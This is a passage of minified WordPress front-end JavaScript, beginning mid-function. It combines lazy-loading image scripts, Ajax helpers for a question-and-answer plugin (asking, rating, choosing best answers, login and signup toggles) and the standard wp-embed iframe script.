v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;jQuery.lazyLoadXT.srcsetExtended=!1;if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames}
jQuery(document).ready(function($){jQuery(document).on('mouseenter','.site-header-cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseenter','.widget_shopping_cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseover','#wp-admin-bar-top-secondary',function(){jQuery(document).trigger('customlazyloadxtevent')})});jQuery(document).ajaxComplete(function(){setTimeout(function(){jQuery(window).lazyLoadXT()},1000)});
var xmlhttp;var displocation;function ajaxreq(aurl,meth,parameters,act){displocation=act;if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest()}else if(window.ActiveXObject){xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")}
if(xmlhttp!=null){xmlhttp.onreadystatechange=stateChanged;xmlhttp.open(meth,aurl,!0);if(parameters!=null){xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded")}
xmlhttp.send(parameters)}else{alert("Your browser does not support XMLHTTP.")}}
function stateChanged(){if(xmlhttp.readyState==4){document.getElementById(displocation).innerHTML=xmlhttp.responseText}
if(xmlhttp.readyState==1){document.getElementById(displocation).innerHTML="Обработка..."}}
function getForm(objn){fobj=document.getElementById(objn);var str="";for(var i=0;i<fobj.elements.length;i++){str+=fobj.elements[i].name+"="+fobj.elements[i].value+"&"}
str=str.substr(0,(str.length-1));return str}
function signupshow(){document.getElementById('signupcont').style.display='block';document.getElementById('loginformcont').style.display='none'}
function loginshow(){document.getElementById('signupcont').style.display='none';document.getElementById('loginformcont').style.display='block'}
function replyform(i){document.getElementById('question'+i).style.display='block'}
function askquestion(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)}
function rateanswer(comment_id,rating,rating_html_id){ajaxreq(blogurl+'/wp-content/plugins/f-seo-questions/rateanswer.php?comment_id='+comment_id+'&rating='+rating,'GET',null,rating_html_id)}
function bestans(comment_id,post_id,html_id){ajaxreq(qadmin_ajax_url+'?action=q_choose_bestans&comment='+comment_id+'&post='+post_id,'GET',null,html_id)}
function quser_update(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)};
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
